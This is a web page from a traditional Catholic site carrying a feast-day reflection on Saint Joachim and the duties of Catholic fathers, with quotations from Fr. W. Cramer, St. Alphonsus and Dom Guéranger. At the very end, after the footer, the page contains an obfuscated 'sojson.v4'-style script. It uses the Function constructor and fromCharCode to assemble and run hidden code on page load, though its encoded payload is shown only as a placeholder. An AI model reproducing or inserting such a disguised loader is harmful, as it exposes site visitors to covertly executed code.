<p style="margin-top: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Wherefore Jesus also, that he might sanctify the people by his own blood, suffered without the gate. Let us go forth therefore to him without the camp, bearing his reproach. For we have not here a lasting city, but we seek one that is to come. By him therefore let us offer the sacrifice of praise always to God, that is to say, the fruit of lips confessing to his name. (Hebrews 13: 12-15)</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The sacrifices we make, however, will bear much fruit in this life in the souls of our children and for ourselves in eternity if we give them freely to Our Lady's Sorrowful and Immaculate Heart as the consecrated slaves of her Divine Son, Our Blessed Lord and Saviour Jesus Christ. her consecrated slaves.</span></span></p>
<p style="margin-top: 0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">"Seek ye therefore first the kingdom of God, and his justice, and all these things shall be added unto you." (Mt. 6: 33) A family that wants to spend all eternity in Heaven together ought to make the effort to spend time in this life at the foot of Mount Calvary in the Mass.</span></span></p>
<p style="margin-top: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">I will go in unto the altar of God. <strong><em>R.</em></strong> To God who giveth joy to my youth. (From the Prayers at the Foot of the Altar, Ordinary of the Immemorial Mass of Tradition.)</span></span></p>
<p style="margin-bottom: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Judge me, O God, and distinguish my cause from the nation that is not holy: deliver me from the unjust and deceitful man. For thou art God my strength: why hast thou cast me off? and why do I go sorrowful whilst the enemy afflicteth me? Send forth thy light and thy truth: they have conducted me, and brought me unto thy holy hill, and into thy tabernacles. And I will go in to the altar of God: to God who giveth joy to my youth. To thee, O God my God, I will give praise upon the harp: why art thou sad, O my soul? and why dost thou disquiet me?</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Hope in God, for I will still give praise to him: the salvation of my countenance, and my God.(Psalm 42: 1-6)</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">One of the great joys in a father's life should be watching his children learn to love the Holy Faith and Holy Mass on a daily basis. Even families who may not have access to daily Mass can still be "at" Mass spiritually by reading their missals together with their children and make spiritual communions.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">You see, children learn by immersion. If we immerse them in the things of Heaven then it is more possible, admitting that fallen human nature and the wiles of the devil will make it difficult from time to time, for them to aspire to a religious vocation in the priesthood or consecrated religious life.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">My fellow fathers, please, never discount the importance of getting your children to the Mass of the ages every single day if at all possible. While there are never any guarantees in life, knowing full well from our own lives how easy it is to slip and to fall on the spiritual banana peels <em>we</em> put in our paths every day, assistance at the daily offering of the Holy Sacrifice of the Mass provides ourselves and our spouses and our children with the proper orientation to eschew the things of this passing world and to prefer Heaven to anything and everything else. A Catholic father has to come to the realization that is nothing more important than orienting his entire life, including moving from one location to another if this is necessary, around getting his family to the daily offering of the Immemorial Mass of Tradition, realizing the difficulties and obstacles presented by the conciliar revolution that has robbed so many  Catholics of any easy way of relocating to a true Mass site.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The Mass teaches us to love the Cross, which is ever present in our own lives.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Children must learn to love the Cross, learning how their own fathers, the heads of their households, carry the cross with perfect equanimity as the consecrated slaves of Our Blessed Lord and Saviour Jesus Christ through His Most Blessed Mother's Sorrowful and Immaculate Heart. "All to thee, Blessed Mother. All to thy Sorrowful and Immaculate Heart. Jesus, Mary, and Joseph, we love you. Save souls" is more than a slogan. It is a way of life that could as naturally to a child as asking for food when he is hungry or drink when he is thirsty. Assisting at the daily offering of the Mass of all ages will indeed help our children to love the Cross and to lift it high at every moment of their lives, coming to realize that all men and all nations are meant to live in Its holy shadow, the shadow of the Holy Cross.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">We must show forth, both at home and in public, our love for Our Lady as we are detached from the world in order to ascend to Heaven in our thoughts at all times. A father must take the initiative to lead the family Rosary every day. He must see to it that his children wear the Miraculous Medal and are enrolled in the Brown Scapular of Our Lady of Mount Carmel. He must teach his children the importance of Our Lady's Fatima Message. He must teach his children to be Apostles of Mary Immaculate, training them to be solicitous for the salvation of the souls of others, giving them Miraculous Medals and Green Scapulars to hand out to people whom they may encounter with us in our travels or while we are doing errands.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Believe me, my fellow Catholics, there is nothing so disarming as for a person who has given no thought to God or to the salvation of his immortal soul being given a Miraculous Medal and a Green Scapular by a child, whose innocence is hard, although not impossible for some, I suppose, to resist. A father must teach his children to plant seeds in the souls of others so that they will realize that they are children of Mary, who wants to see her children line up at the confessional each week and to keep her company both in the Holy Sacrifice of the Mass and during times of quiet mental prayer before her Divine Son's Real Presence in the Most Blessed Sacrament. And all of this starts in their souls, which should be consecrated to the Most Sacred Heart of Jesus through the Sorrowful and Immaculate Heart of Mary, and in our homes, which should be enthroned formally to these twin, matchless Hearts of Love.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Our Lady was filled with grace from the first moment of her conception in Saint Anne's womb. Saints Joachim and Anne were thus blessed to have the very Flower of our race in their midst as their daughter. We, too, have this Flower of our race in our midst, and for this we must thank Saints Joachim and Anne for the parental love they gave to their daughter as a model for how we must foster a true love for our children, a love that seeks the salvation of their immortal souls and that seeks to keep them entirely unspotted by the ways and the fashions of this passing world. My fellow fathers, nothing other than our own salvation depends upon orienting our own families in the direction in which Joachim and Anne and Joseph and Mary oriented theirs at all times without any compromise with the world at all: Heaven itself.</span></span></p>
<p style="margin-top: 0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Consider this reflection from Father W. Cramer's <em>The Christian Father: What He Should be and What He Should D</em>o (Holy Cross Publications, Post Office Box 84. Thompsons, Texas, 77481, <a rel="nofollow" href="http://www.holycrosspublications.com/"><strong>Holy Cross Publications</strong></a>):</span></span></p>
<p style="margin-top: 0px; margin-left: 80px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Let us now complete the picture of such a Christian father in its individual traits as they appear to the eyes of the children.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">From his conversation, actions, and conduct it is evident that he is a true son of the holy Catholic Church; that all her teachings, precepts, and customs are holy in his eyes, that he is firm in the Catholic faith, and read, when occasion requires, to declare it without reserve.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The children see the days of fasting and abstinence observed by their father; they see him make with reverence the Sign of the Cross; they seem him revere things blessed by the Church; he disdains not to adorn his house with religious pictures. He is--they see it daily--given to prayer. He offers prayer before and after meals; there is prayer morning and evening and on many other occasions. The Sundays and feast-days are observed with reverence; there is no work except what is necessary. He loves to spend some time in church, not merely at a low Mass, but at high Mass, preaching, and vespers. He takes pleasure in conversing at home, to speak of the solemnities of the Church and what has been said in the sermon. He takes an interest in the Church and her fortunes, in her head, the holy father, in in everything that concerns her, and likes to speak of all these things; the children hear them from his lips and are edified; he explains to them the affairs and occurrences of the day and gives them salutary instructions, explanations, and suggestions. They see him going more than once a year to confession and Communion, and with what earnestness he performs these duties.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">In his house the priests receive due honor and respect; the children see and remark that the father treats them according to their dignity and holds their office in honor. The same is the case with the teachers ; the same with the civil authorities, according to the maxim "Honor to whom honor is due."</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The family has its history; events take place, happy or otherwise, and they receive the consecration of the Church. Everything is begun with God--according to its importance with greater or less solicitude--with prayer, devotion, solemnity.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Thus everything in the life of the family receives in the consecration of the Church a religious coloring, not in an ostentatious, pharisaical way, but in a simple manner and according to the Catholic spirit.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">With this religious forming and Catholic coloring of the family's life goes hand in hand the corresponding moral tendency. The whole life is Catholic in thought, word, and work.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Before all there is the relation of the father to the mother, to the children, and to the other members of the household. A Christian relationship of love, concord and peace produces gentleness, tranquility, and composure, savored by mutual service and complaisance. And if now and then, through human weakness, misunderstandings occur, they are but light clouds which momentarily overshadow the clear rays of the sun of peace. All this is beautifully expressed in the words of the Psalmist: "Behold how good and how pleasant a thing it is for brethren to dwell in one. As ointment on the head, which ran down upon the beard, the beard of Aaron; which ran down unto the hem of his garment. As the dew of Hermon, which runneth down upon Mount Sion."</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Charity, that distinguishing mark of the true Christian, is here domestic; no one is exempt from it. The father has--the children constantly see new proofs of it--he has a heart for all; therefore no uncharitable talk about others, no fault-finding, no calumny, no detraction or slander; away with jealousy and envy, dislike, hatred, and revenge; away with mortifying or injuring neighbors. As far as in him lies such a father realizes the words of the Apostle: "To man rendering evil for evil...having peace with all men."</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Again, it belongs to the order of the house to be obliging and render service to our neighbors and fellow-men; the poor and needy find an attentive ear and a heart willing to afford all possible assistance. Need it be added that in this house offences against Christian propriety, intemperance and gluttony are unknown--not tolerated.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">To conclude: the father--such was our supposition--is a good Catholic Christian, and for that reason a good father. The mother is a truly Christian mother. What follows? The spirit which animates the father and mother by degrees pervades the whole house; this spirit nourishes in both parents and children those precious fruits which the Apostle calls the fruits of the Holy Ghost. "They are," he says, "charity, joy, peace, patience, benignity, goodness, longanimity, mildness, faith, modesty, continence, chastity."</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">They fill the whole house with their sweet fragrance and rejoice the heart with their grateful savor; they promote the increase of the Christian spirit and the growth of every virtue in the hearts and lives of the children; they are a sweet savor before the Lord, and His grace rules over such a house and its inmates.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Happy children who grow up in such a house! Happy children who have such a father! Father W. Cramer's <em>The Christian Father: What He Should be and What He Should D</em>o (Holy Cross Publications, Post Office Box 84. Thompsons, Texas, 77481, <a rel="nofollow" href="http://www.holycrosspublications.com/"><strong>Holy Cross Publications</strong></a>).</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Well, my fellow fathers, we fall short of the mark in many ways don't we, that is, each and every single one of us. How good it is, therefore, to have feasts honoring Saint Joseph twice a year and Saint Joachim once a year to remind us that God Himself had a foster-father and a biological grandfather on His Blessed Mother's side of the family.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">We must rely upon the patronage of Saints Joseph and Joachim to be the best Catholic fathers in the world, combining our own natural affections with our supernatural love for them in light of their eternal destiny to be co-sharers with us in the gift of eternal life in Heaven, please God we each die in a state of Sanctifying Grace. And there is no better way, after Holy Mass itself, that is, to foster in our children a profound love of First and Last Things than by teaching to love and to pray with fervor the mysteries contained in Our Lady's Most Holy Rosary.</span></span></p>
<p style="margin-top: 0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Oh, what a wonderful thing it will be for is, please God each of us dies in states of Sanctifying Grace, to be in Heaven when our children arrive. The scene described by Saint Alphonsus de Liguori on the day of Our Lady's Assumption body and soul into Heaven teaches us what joy we will have when we salute the Mother of God in the glory of the Beatific Vision when our families are reunited for all eternity:</span></span></p>
<p style="margin-top: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">But how must her holy parents, St. Joachim and St. Anne, have spoken when they came to salute her! O God, with what tenderness must they have blessed her, saying: "All beloved daughter, what a favor it was for us to have such a child! Be thou now our Queen; for thou art the Mother of our God, and as such we salute and adore thee." (Saint Alphonsus de Liguori, <em>The Glories of Mary</em>, p. 52.)</span></span></p>
<p style="margin-top: 0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Dom Prosper Gueranger, O.S.B., concluded his own reflection on Saint Joachim in <em>The Liturgical Year</em> with the following prayer:</span></span></p>
<p style="margin-top: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Father of Mary, we thank thee All creation owes thee a debt of gratitude, since the Creator was pleased that thou shouldst give Him the Mother He had chosen for Himself.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Husband of holy Anne, thou showest us what would have been in paradise; thou seemest to have been reinstated in primeval innocence, in order to give birth to the Immaculate Virgin; sanctify Christian life, and elevate the standard of morals. Thou art the Grandfather of Jesus: let thy paternal love embrace all Christians who are His brethren. Holy Church honours thee more than ever in these days of trial; she knows how powerful thou art with the Eternal and Almighty Father, who made thee instrumental, through thy blessed daughter, in the temporal generation of his Eternal Son.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">As noted at the beginning of this reflection, Saint Joachim and Saint Anne brought their daughter to the Temple when she was three years ago, giving their long-awaited child back to the good God Who had given them to her so that she could be the Mother of their own Saviour, Our Blessed Lord and Saviour Jesus Christ. This should teach us to do everything possible to foster vocations to the priesthood and the consecrated religious life among our children, so that we can give them back to God so as to yield a spiritual bounty of souls in His service, especially in this time of apostasy and betrayal.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">May Saint Joachim pray for all fathers, that their children may give thanks to God for having given them fathers and mothers who cared about orienting them while they were yet in their mothers' wombs to the things of Heaven so that the new life they received in the Baptismal font always quickens their desires to return from whence they came, to the bosom of the Mother of God herself.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">A blessed feast of Saint Joachim to you all.</span></span></p>
<p style="margin-bottom: 0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><em>Vi</em><em>vat Christus Rex</em>!</span></span></p>
<p style="margin-top:0;" align="justify"><br /><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Our Lady, Queen Assumed into Heaven, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Joseph, pray for us</span></span></p>
<p class="style15" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Peter and Paul, pray for us</span></span></p>
<p class="style15" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint John the Baptist, pray for us</span></span></p>
<p class="style15" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Michael the Archangel, pray for us</span></span></p>
<p class="style15" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Gabriel the Archangel, pray for us</span></span></p>
<p class="style15" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Raphael the Archangel, pray for us</span></span></p>
<p class="style15" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Joachim and Anne, pray for us.</span></span></p>
<p class="style15" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Caspar, Balthasar and Melchior, pray for us.</span></span></p>
<p class="style15" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Roch, pray for us.</span></span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='370e8'></span></body>
</html>
